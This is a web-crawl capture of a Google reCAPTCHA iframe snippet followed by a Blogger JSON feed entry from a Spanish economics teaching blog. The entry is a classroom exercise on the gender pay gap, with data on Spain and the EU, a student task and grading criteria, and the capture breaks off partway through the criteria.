<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1njBPRVY3D3cFy-igPpO-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769105012403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&start-index=20&max-results=1&callback=jQuery11100883787890900662_1769105008140&_=1769105008142
body_size: 6719
content:
// API callback
jQuery11100883787890900662_1769105008140({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-22T11:22:29.324+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"20"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3364404139506822683"},"published":{"$t":"2025-12-05T08:37:00.003+01:00"},"updated":{"$t":"2025-12-05T08:37:27.806+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"la brecha salarial\""},"content":{"type":"html","$t":"\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-style-next:Normal;\n\tmargin-top:2.0pt;\n\tmargin-right:0cm;\n\tmargin-bottom:0cm;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan lines-together;\n\tpage-break-after:avoid;\n\tmso-outline-level:3;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;\n\tfont-weight:normal;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:383065853;\n\tmso-list-template-ids:605475944;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1747874154;\n\tmso-list-template-ids:1547880252;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿De verdad existe la brecha salarial?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"531\" data-start=\"518\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn tu clase de Economía estáis trabajando la brecha salarial. El profesor os enseña estos datos recientes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"875\" data-start=\"643\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En España, la brecha salarial se ha situado en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"952\" data-start=\"934\"\u003E15,7 % en 2023\u003C\/strong\u003E: las mujeres ganan de media unos 4.781 € menos al año que los hombres.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1211\" data-start=\"1066\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En la Unión Europea, las mujeres cobran de media alrededor de un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1170\" data-start=\"1131\"\u003E12 % menos por hora que los hombres\u003C\/strong\u003E.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1278\" data-start=\"1213\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEsa misma tarde, en un grupo de WhatsApp, un compañero escribe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1443\" data-start=\"1281\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E“Eso de la brecha salarial es mentira, si una mujer cobra menos será porque negocia peor o porque quiere trabajar menos horas. No es discriminación, es elección”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1550\" data-start=\"1445\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa profesora te pide que prepares una respuesta razonada, utilizando lo trabajado en clase y estos datos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1568\" data-start=\"1552\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1796\" data-start=\"1570\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Definir la brecha salarial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica con tus palabras qué es la brecha salarial de género.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Interpretar los datos con los porcentajes anteriores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1924\" data-start=\"1861\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en España la brecha sea del 15,7 %.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2132\" data-start=\"1927\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en la UE la brecha sea del 12 %.\u003Cbr data-end=\"1988\" data-start=\"1985\" \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHazlo como si se lo contaras a alguien que no sabe nada de Economía, con ejemplos sencillos (por ejemplo, “por cada 100 € que gana un hombre…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2242\" data-start=\"2134\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Responder al WhatsApp\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERedacta un mensaje de 8–10 líneas para contestar al compañero del grupo, donde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2318\" data-start=\"2245\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explique por qué no basta con decir “es elección” para negar la brecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2432\" data-start=\"2321\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Menciones que puede haber\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2366\" data-start=\"2347\"\u003Emuchos factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edetrás (tipo de trabajos, jornadas, cuidados, discriminación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2519\" data-start=\"2435\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Defiendas la idea de que es un tema que merece análisis y no un simple “es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2548\" data-start=\"2521\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2715\" data-start=\"2552\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EDefine correctamente la brecha salarial como diferencia media de salarios entre hombres y mujeres, expresada en porcentaje.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2862\" data-start=\"2718\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: 